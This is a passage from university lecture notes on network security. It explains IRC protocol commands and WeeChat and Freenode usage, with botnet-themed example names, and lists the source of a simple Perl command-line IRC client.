
MODE #botnetUnderground +k abracadebra
• The MODE command I showed above is for setting a channel prop-
erty. The same command can also be used for setting a user
property. The usage pattern for this version of MODE is also shown
in the long list of IRC commands I showed earlier:
MODE <nickname> [+|-]<prop>
where <prop> stands for the following one-letter options:
a : user is flagged as away
i : marks a users as invisible
o : operator flag
r : restricted user connection
s : marks a user for receipt of server notices
w : user receives wallops
Note the ‘i’ option that marks a user as invisible. Let’s say my
nick is botBoss and I want to make myself invisible. [But don’t get
too swayed by what you can accomplish by making yourself invisible in this manner. You will still be
fully visible in your own channel. All that being invisible gets you is that people in other channels will
not be able to find out about you through the WHO and WHOIS searches.] I can do so by
sending the following message to the server:
MODE botBoss +i
20
Computer and Network Security by Avi Kak Lecture 29
• Let’s go back to the syntax of the messages in an IRC network.
I mentioned earlier that each message is composed of: (1) an
optional string that if present must have the prefix ‘:’; (2) a com-
mand string (or the corresponding integer); and (3) the rest which
stands for the parameters to the command. But all the exam-
ples I have shown so far are for messages that started with a
command, as opposed to with ‘:’. For example, look at the MODE
message shown above — it does not start with a colon. So when
do we have messages that include the optional first colon-prefixed
string?
• Regarding the role played by the colon for starting an IRC mes-
sage, note that when you as a client send a message to the server
you are connected to, it will look like
MODE #botnetUnderground +k abracadebra
But when the same message is forwarded by the server that re-
ceived your message to other servers in the IRC network, its
syntax becomes
:botBoss MODE #botnetUnderground +k abracadebra
assuming that your nick is botBoss. Now the message has all
the three components.
21
Computer and Network Security by Avi Kak Lecture 29
• So far we have talked about the commands for setting up the
different attributes for the channels and the users. But how does
one actually engage in the main activity that the IRC protocol is
designed for: sending text to others? The command for sending
text to other users in an IRC network is PRIVMSG. Here is an
example of an IRC message you might send to your server:
PRIVMSG #botnetUnderground :Hello Bots! Are you ready to wage war?
The message “Hello Bots! Are you ready to wage war?” will
be sent to all the users who are members of the #botnetUnderground
channel.
• The preceding discussion was designed to make you familiar with
the command and control vocabulary of the IRC protocol. As you
might have guessed already, the implementation of the protocol is
rather straightforward for a client, but must be quite challenging
for a server. Server implementation is made difficult by all the
code you must write to keep all the servers synchronized on a
real-time basis.
• There are several IRC clients available on the internet, several of
them free. I prefer to use the WeeChat client on my Linux laptop.
Perhaps the most popular IRC client for the Windows platform
is mIRC, but there is a small charge for it after the evaluation
period is over.
22
Computer and Network Security by Avi Kak Lecture 29
29.4: BECOMING FAMILIAR WITH THEFREENODE IRC NETWORK AND THE
WEECHAT CLIENT
• If you are a fan of open source software in general, you should
become familiar with the Freenode IRC network. All of Ubuntu’s
IRC channels are based on the Freenode servers. I believe all of
Wikipedia’s IRC channels are also on the Freenode network.
• I’d highly recommended that you read at least the first half of
this section with care before connecting with an IRC server. If
you don’t, you might inadvertently end up using your login name
on your own computer as a nick on the server.
• I have created a channel named ##PurdueCompsec on the Freen-
ode network. [My original intent for doing that was to hang out there periodically to answer questions
related to these lecture notes. Unfortunately, I have not had time for that — you could say that my good
intentions became a casuality of my rather intense research-related obligations that keep me up late into the
night most days.]
• You are obviously going to need an IRC client to interact with
the Freenode network. I’d recommend a command-line text-
23
Computer and Network Security by Avi Kak Lecture 29
based client like WeeChat. You can download it directly through
your Synaptic Package Manager. Installing the weechat pack-
age automatically also installs the following related packages:
weechat-cor, weechat-curses, and weechat-plugins,
• By default, theWeeChat client connects with the Freenode servers.
• I bring up the WeeChat client in my laptop by using the com-
mand:
weechat-curses irc://[email protected]
If this is going to be your first connection with Freenode, you’d
obviously need to first choose a nick for yourself. Let’s say you
have chosen the nick “zeldar”. So you’d bring up WeeChat with
the command:
weechat-curses irc://[email protected]
This command will bring up the WeeChat interface that has
your terminal window divided into several areas. The main part
of the window that occupies the largest area will ultimately be
used for the chat after you have jointed a channel. Above the
main window you’ll see a one-line Title Bar that shows the ti-
tle of the “buffer” you are currently in. (More later on what is
meant by a “buffer”.) Initially, it may show a string like “IRC:
irc.freenode.net/6667 (91.217.189.42)”. Below the main window is
the Status Bar. And below the status bar is the Input Bar. This
is where you will be entering all your commands as you first in-
teract with the WeeChat client and later with a FreeNode server.
24
Computer and Network Security by Avi Kak Lecture 29
• Next, you would want to either register the nick (which in the
example shown here is “zeldar”) or authenticate the nick, the
former if this is your first visit to Freenode and the latter if this
is a repeat visit. [If this is your first visit to the Freenode network, you may wish to register your
nick with the nick server known as NickServ. Although many channels will allow users with non-registered
nicks to participate, some important channels do not. If the channel mode is set to ‘+r’, you won’t be able to
join unless you are registered. To see the mode flags associated with a channel that you are interested in, run
the command ‘/msg ChanServ INFO some channel’ in the server buffer.]
• You register your nick by entering the following in the Input Bar:
/msg NickServ REGISTER your_password your_email_address
Keep in mind the fact that everything in this line after “REG-
ISTER” — including the email address — will be masked with
asterisks. [Since a majority of us are not used to seeing our email addresses
masked when creating or using our login credentials, this can be highly disconcert-
ing at first because you get the sense that you are never done entering the password.
The first time I used the command shown above, I remember wasting a couple of
hours of my life trying to figure out why the system was not accepting my pass-
word.] For completing the registration process, you will be sent
an email message by Freenode folks asking you to verify the reg-
istration of your nick. This email comes from the address “nore-
[email protected]”. So, if you have a spam filter, you may
wish to allow for this incoming email before registering your nick.
• On the other hand, if this was your repeat your visit to Freenode
and you registered your nick during one of your previous visits,
25
Computer and Network Security by Avi Kak Lecture 29
you’d need to authenticate your nick with the command:
/msg NickServ IDENTIFY your_password
And, should you need to reset your password, you would need to
execute:
/msg NickServ SET PASSWORD new_password
• Be reminded that in the one-line Input Bar at the bottom of your
client window, if the first word you enter in the text entry line is
prefixed with ‘/’, that word is construed to be a command. [When
the first word is not so prefixed, the entire entry in the text entry line is taken to be your input to the ongoing
chat — if you are in a channel buffer. As to what is meant by a “buffer”, more on that shortly.] When
you first bring up the IRC client, the commands you enter will be
on the client itself. However, after you are connected to an IRC
server, these commands may be interpreted by your IRC client
or by the IRC server, depending on what the commands are.
[For example, all commands for help will be interpreted directly by the client. In general, you can tell who is
responding to your command by seeing the entries in the running log at the left in your client window.] [You
have to be rather careful when issuing commands to the server after you have joined a channel. Let’s say you
want to authenticate yourself to the server to indicate that your nick is registered. You are expected to execute
such a command in the server buffer. But you could also enter the command in the channel buffer — although
it would still be executed in the server buffer. Let’s say you run the authentication command in a channel
buffer and you forget to prefix the command with the customary ‘/’. In general, authentication requires that
you enter your password in the Input Bar. So with the inadvertent error of forgetting the prefix ‘/’ while you
are in the channel buffer, anything you enter in the text entry window — including your password — will
become a part of the ongoing chat and will be seen by all the users participating in the chat. As to what I
mean by the “server buffer” and the “channel buffer”, you’ll soon see in this section.]
26
Computer and Network Security by Avi Kak Lecture 29
• Now you are ready to create alternative nicks for yourself that
would be registered against the same security credentials you pro-
vided above. This you can do by:
/nick newNick1
/msg NickServ GROUP
/nick newNick2
/msg NickServ GROUP
where the keyword GROUPmeans that you want the new nick to be
grouped with the previously supplied nicks for the same security
credentials.
• Using either one of your registered nicks or a newly conjured up
nick — say, ‘zellllda’ — you wish to use for anonymity, you can
open the WeeChat client window in your terminal screen with a
direct connection to a Freenode server by:
weechat-curses irc://[email protected]
An extension of the above command line can put you directly in
a channel in the IRC network:
weechat-curses irc://[email protected]/##PurdueCompsec
where, as mentioned previously, ##PurdueCompsec is a channel
I have created for talking about issues related to my computer
and network security lecture notes.
• Ordinarily, after you are connected with a Freenode server, your
command for joining a channel will be like
27
Computer and Network Security by Avi Kak Lecture 29
/join ##PurdueCompsec
• If you are wondering why the channel name ##PurdueCompsec
is prefixed with two hash marks, Freenode has the notion of pri-
mary channels — these are project-related channels such as the
channel named #python — and topical channels such as the
##PurdueCompsec channel that I have created.
• After you have joined a channel, the appearance of your IRC
client window will change. It’ll now have three vertical divisions.
Each line in the first vertical division will show the timestamp
and the source of information for the corresponding line in the
main vertical division in the middle of the client window. This
main vertical division in the middle will show you the ongoing
chat. The rightmost vertical division will show the list of nicks
in the channel.
• You an scroll in the main middle division and the rightmost di-
vision independently through a combination of function, control,
alt, page-up, page-down, etc., keys in your keyboard. Page-up
and page-dn keys can be used for scrolling in the main chat win-
dow. The key F12 scrolls down the rightmost vertical portion of
the display where the nicks are shown. The function key F11 tog-
gles between expanding the client window to cover the full screen
and shrinking it back to the original size, etc. When using the
function keys, do NOT also press the ‘Fn’ key at the bottom of
28
Computer and Network Security by Avi Kak Lecture 29
your keyboard. Just hit the function key itself at the top of the
keyboard. The WeeChat Users’ Guide shows you the different
key combinations that can be used to interact with the window.
• If you are the first to issue the join command on a channel name,
that implies that you have just created a new channel. The join
command line that was shown previously, when it was executed
by me for the first time, created a channel named ##PurdueCompsec.
At the same time, I was made the channel’s op, meaning the chan-
nel operator. A couple of things you’d want to do before having
anyone join a new channel would be to execute the following com-
mands in the server buffer: [Read what is meant by buffer in your terminal
window before executing the commands shown below.]
/msg ChanServ REGISTER ##PurdueCompsec
/msg ChanServ SET ##PurdueCompsec TOPICLOCK ON
/msg ChanServ SET ##PurdueCompsec EMAIL xxxxxx
/msg ChanServ SET ##PurdueCompsec URL xxxxxx
/msg ChanServ TOPIC ##PurdueCompsec Computer and Network Security
• As you can tell from the previous bullet, ChanServ is your impor-
tant ally in making sure that you retain control over your chan-
nel. Therefore, the more familiar you become with ChanServ, the
better. The following help commands are very useful in order to
29
Computer and Network Security by Avi Kak Lecture 29
figure out what syntax to use to set different properties of a new
channel: [These commands are also meant to be executed in the server buffer.]
/msg ChanServ help
/msg ChanServ help SET
/msg ChanServ help SET a_property_you_want_to_set
/msg ChanServ help command_you_are_interested_in
• I’ll next explain the very important notion of buffer in using an
IRC client.
• First note that your interaction with an IRC client like WeeChat
will involve three different modes: (1) the interaction with the
chat client itself: (2) After you have connected with an IRC
server, the interaction with the server; and, finally, (3) After you
have joined a channel, your interaction with the channel. As to
whom you are interacting with is shown in the blue Status Bar
just above the Input Bar in which you have been entering your
commands. The first two modes of interaction consist of issuing
commands (which are always prefixed with ‘/’) and the last mode
primarily of participating in a chat. That brings us to the notion
of a buffer in chat clients, in general, and in the WeeChat IRC
client in particular.
30
Computer and Network Security by Avi Kak Lecture 29
• Let’s say you fired up your WeeChat client and you have just
established a connection with an IRC server. You are now in the
server buffer in your WeeChat IRC client. Subsequently, when
you join a channel, the look of your window will change and the
client window will now be in the channel buffer. The fact that you
are in the channel buffer does NOT mean that you have exited
the server buffer. You can go back and forth between the two
buffers by issuing the command
/buffer i
in the text entry line at the bottom of the window, where ‘i’
equals 1 for the server buffer, 2 for the channel buffer, 3 for the
buffer for the next channel you join, and so on. Note that if you
should invoke most commands in the Input Bar while you are in
the channel buffer, they are likely to be executed in the server
buffer. To see the result of the command, you’ll have to switch to
the server buffer by invoking the command ‘/buffer 1’. [You
can now see the need for different buffers in a chat client. You would not want the flow of conversation in the
chat window to be broken by the sudden appearance of the output of running, say, a help command in the text
entry line at the bottom of the screen. Additionally, the buffers help you keep each chat visually separated
from the others.]
• As should be evident by now, you are allowed to join any number
of channels, with each displayed in its own buffer. You can use
the following commands to incrementally navigate between the
buffers:
/buffer +1
31
Computer and Network Security by Avi Kak Lecture 29
/buffer -1
The blue Status Bar at the bottom should show the names of
all the buffers that are currently active. It also shows the total
number of buffers after the time display at its left. The integer
associated with a buffer is displayed just to the left of what the
buffer is associated with.
• Now about interacting with the Freenode IRC, try entering the
following command in the Input Bar in the server buffer:
/list
This will place in your chat buffer a very, very, very long list of
all the channels supported by the IRC server.
• As mentioned previously, in order to scroll up and down the in-
formation that shows up in the main chat window in the middle
of the client window, use Page-UP and Page-Dn buttons on your
keyboard. You can also try entering “Alt-m” through the key-
board to enable scrolling the text displayed in the main window.
• Although you can see the nicks in the rightmost vertical division
of your client window, if you run the following command in a
channel buffer you’ll see the nicks in the main chat window.
/names
32
Computer and Network Security by Avi Kak Lecture 29
If you are in the server buffer, you can also use the following
command to see who is participating in any channel [As to what is
meant by ‘server buffer’, you will soon find out.]
/names #python
• To leave a channel, you use the command
/close
If you enter the same command while you are in the server buffer,
you will break your connection with the server and you’ll be
back in the original WeeChat client screen. If you wish to quit
WeeChat altogether, you use the command
/quit
• The help commands are extremely useful in order to recall what
syntax to use for a command. For example, when you are just
talking to the client (that is, before you have made connection
with an IRC server), you can see all the commands you can use
vis-a-vis the WeeChat client by entering /help in the Input Bar.
And if you need information on the fly regarding what syntax to
use to invoke a command, you can enter /help command in the
Input Bar. [Many of the commands that the IRC client will show you can only be executed after
you have an established connection with an IRC server. If you try to execute them prior to that, you’ll get the
error message.]
33
Computer and Network Security by Avi Kak Lecture 29
• Finally, if you’d like to create a new channel for yourself, please
make sure that such a channel does not exist already. This you
can do by running the “ChanServe INFO” command on the chan-
nel name you have in mind. For example, before I created the
##PurdueCompsec channel, I ran the following command in the
server buffer:
/msg ChanServ INFO ##PurdueCompsec
34
Computer and Network Security by Avi Kak Lecture 29

29.5: PYTHON AND PERL CODE FORAN ELEMENTARY COMMAND-LINE IRC
CLIENT
• The main reason for showing you the rather elementary command-
line IRC client in this section is that I’ll use this code in the next
section for creating a spam-spewing mini bot.
• I’ll start with the Perl implementation of the client because,
chronologically speaking, that came first. I wrote the Perl version
in 2015 and its Python equivalent in 2017.
#!/usr/bin/perl -w
## ircClient.pl
## Avi Kak ([email protected])
## April 22, 2015
## This is a command-line IRC client. I created this script by combining: (1) the
## script ClientSocketInteractive.pl in Chapter 15 of my book "Scripting With
## Objects"; (2) some portions from Paul Mutton’s script "A Simple Perl IRC Client"
## and user feedback scriplets that can be downloaded from
## http://oreilly.com/pub/h/1964; and (3) some additional checks of my own for the
## messages going from the client to the server.
##
## To make a connection, your command line should look like
##
## ircClient.pl irc.freenode.net 6667 botrow ##PurdueCompsec
##
## where ’botrow’ is your nick and ’##PurdueCompsec’ the name of the channel.
35

Computer and Network Security by Avi Kak Lecture 29
## Obviously, ’irc.freenode.net’ is the hostname of the server and 6667 the port
## number.
##
## After you are connected, to send a text string to the server, enter
##
## PRIVMSG ##PurdueCompsec :your actual text message goes here
##
## where ’PRIVMSG’ is the command name for sending a text message and
## ’##PurdueCompsec’ the name of the channel. What comes after the colon is the
## text you want to send to to the channel. Similarly, if you want to announce to
## to the ##PurdueCompsec channel that you will be away for 10 minutes, you can
## enter
##
## AWAY ##PurdueCompsec :Back in 10 mins
##
## If you want yourself to be unmarked as being away, all you need to enter is
##
## AWAY
##
## without any arguments to the command. To quit a chat session, all you have to
## say is
##
## QUIT
##
## It is normal for the server to return an ERROR message when you quit.
##
## If you don’t know where the command names PRIVMSG, AWAY, QUIT, etc., come from,
## read the RFC1459 IRC standard. That standard defines a total of 40 such
## commands.
##
## Also try PING, WHO, WHOIS, USERS, PART, QUIT, NAMES, LIST, VERSION,
## STATS c, STATS l, STATS k, ADMIN, etc., with this command-line client.
use strict;
use IO::Socket; #(A)
die "Usage: Requires 4 arguments as in\n\n" .
" $0 host port nick channel\n\n" .
"Ex: ircClient.pl irc.freenode.net 6667 botrow \##PurdueCompsec\n"
unless @ARGV == 4; #(B)
my $server = shift; #(C)
my $port = shift; #(D)
my $nick = shift; #(E)
my $login = $nick; #(F)
my $channel = shift; #(G)
my $sock = IO::Socket::INET->new(PeerAddr =>$server, #(H)
PeerPort =>$port, #(I)
Proto => ’tcp’) or #(J)
die "Can’t connect\n"; #(K)
$SIG{INT} = sub { $sock->close; exit 0; }; #(L)
36
Computer and Network Security by Avi Kak Lecture 29
my @IRC_cmds = qw/ADMIN AWAY CONNECT ERROR INFO INVITE
ISON JOIN KICK KILL LINKS LIST MODE
NAMES NICK NOTICE OPER PART PASS PING
PONG PRIVMSG QUIT REHASH RESTART SERVER
SQUIT STATS SUMMON TIME TOPIC TRACE
USER USERHOST USERS VERSION WALLOPS
WHO WHOIS WHOWAS/; #(M)
print STDERR "[Connected to $server:$port]\n"; #(N)
# spawn a child process. The variable $pid is set to the PID of the child process in
# the main process. However, in the child process, its value is set to 0.
my $pid = fork(); #(O)
die "can’t fork: $!" unless defined $pid; #(P)
# Parent process: Use blocking read to receive messages incoming from the server and
# respond to those messages appropriately. If there a need to send a message to the
# server, a message that is not a reply to something received from the server, the
# child process will take care of that.
if ($pid) { #(Q)
STDOUT->autoflush(1); #(R)
# Log on to the server. To log into a server that does not need a password, you
# need to send the NICK and USER messages to the server as shown below. See
# Section 3.1.3 of RFC 2812 for the syntax used for the USER message.
print $sock "NICK $nick\r\n"; #(S)
print $sock "USER $login 0 * :A Handcrafted IRC Client\r\n"; #(T)
while (my $input = <$sock>) { #(U)
# Check the numerical responses from the server.
if ($input =~ /004/) { # connection established #(V)
# If connection established successfully, we terminate this ‘while’ loop
# and switch to the ‘while’ loop in line (i) for downloading chat from
# the server on a continuous basis:
last; #(W)
} elsif($input =~ /PING/) { #(X)
# Some servers require sending back PONG with the same characters as
# received from the server:
print "Found ping: $input"; #(Y)
if($input =~/:/) { #(Z)
if(index($input, ":") != -1) { #(a)
# Send PONG back with the received digits
my $digits = substr($input, index($input, ":") + 1,
(length($input) - index($input, ":"))); #(b)
print $sock "PONG $digits\r\n"; #(c)
}
}
} elsif ($input =~ /433/) { #(d)
die "Nickname is already in use."; #(e)
}
}
print "Joining the channel\n"; #(f)
print $sock "JOIN $channel\r\n"; #(g)
print "Waiting for a reply\n"; #(g)
while (my $input = <$sock>) { #(i)
chomp $input; #(j)
37
Computer and Network Security by Avi Kak Lecture 29
if ($input =~ /^PING(.*)$/i) { #(k)
# We must respond to PINGs to avoid being disconnected.
print $sock "PONG $1\r\n"; #(l)
} else { #(m)
# Normally a user will be identified to you with a string like
# ’nick!login_name@host’. Abbreviate this to just the nick:
$input =~ s/(^[^!]*)![^ ]*/$1/; #(n)
print "$input\n"; #(o)
}
}
} else { #(p)
# Child process: send message to remote IRC server
my $msg; #(q)
while (defined( $msg = <STDIN> ) ) { #(r)
# Split the message into strings so that we can test the first string for a
# valid IRC command:
my @split_msg = grep $_, split /\s+/, $msg; #(s)
my @matches = grep /^$split_msg[0]$/, @IRC_cmds; #(t)
@matches = grep {defined $_} @matches; #(u)
if (@matches) { #(v)
print $sock $msg; #(w)
last if $matches[0] =~ /QUIT/; #(x)
} else { #(y)
print STDERR "Syntax error. Try again\n"; #(z)
}
}
}


• With regard to the handshaking in lines (U) through (e) of the
script:
– If the client receives the status code 004, then the connection withthe server is established.
– Instead of sending the status code 004 to indicate that a requestedconnection is established, some IRC servers send to a client a string
like
PING :msdjfwiweorlkamxmx
where what follows ‘:’ is a random sequence of characters. The clientmust send back a PONG followed by the same sequence of characters
to complete the connection.
38
Computer and Network Security by Avi Kak Lecture 29
